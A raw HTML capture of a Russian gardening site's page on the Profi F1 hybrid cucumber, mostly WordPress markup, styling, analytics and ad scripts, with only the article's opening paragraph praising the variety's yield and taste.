

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1
body_size: 26374
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Профи F1: описание сорта, отзывы, фото, посадка, уход</title>
	<meta name="description" content="Любимчик огурец Профи f1 – отличная разработка селекционеров, предназначенная для масштабного возделывания на продажу. Плоды сорта неприхотливы и отличаются высокой продуктивностью, высоким товарным видом и отличными вкусовыми качествами." />
	<link rel="canonical" href="https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1","url":"https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1","name":"Огурец Профи F1: описание сорта, отзывы, фото, посадка, уход","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/12/ZL93s.jpg","datePublished":"2020-12-07T19:36:53+00:00","dateModified":"2024-02-28T12:21:31+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Любимчик огурец Профи f1 – отличная разработка селекционеров, предназначенная для масштабного возделывания на продажу. Плоды сорта неприхотливы и отличаются высокой продуктивностью, высоким товарным видом и отличными вкусовыми качествами.","breadcrumb":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/12/ZL93s.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/12/ZL93s.jpg","width":300,"height":215,"caption":"Огурец Профи f1"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/srednespelyj/ogurtsy-profi-f1#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурцы Профи f1 – гибридный сорт с высоким показателем продуктивности при культивации в суровых условиях"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/4991" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurtsy-profi-f1" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurtsy-profi-f1&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/srednespelyj" itemprop="item"><span itemprop="name">Среднеспелые</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурцы Профи f1 – гибридный сорт с высоким показателем продуктивности при культивации в суровых условиях</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Любимчик огурец Профи f1 – отличная разработка селекционеров, предназначенная для масштабного возделывания на продажу. Плоды сорта неприхотливы и отличаются высокой продуктивностью, высоким товарным видом и отличными вкусовыми качествами. Зеленцы универсальны в применении: подходят для заготовок, маринования и свежего потребления.</p>
<p><img   alt="Огурец Профи f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/8rgJp.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/8rgJp-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/8rgJp.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5034 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5034" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/8rgJp.jpg" alt="Огурец Профи f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/8rgJp.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/8rgJp-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
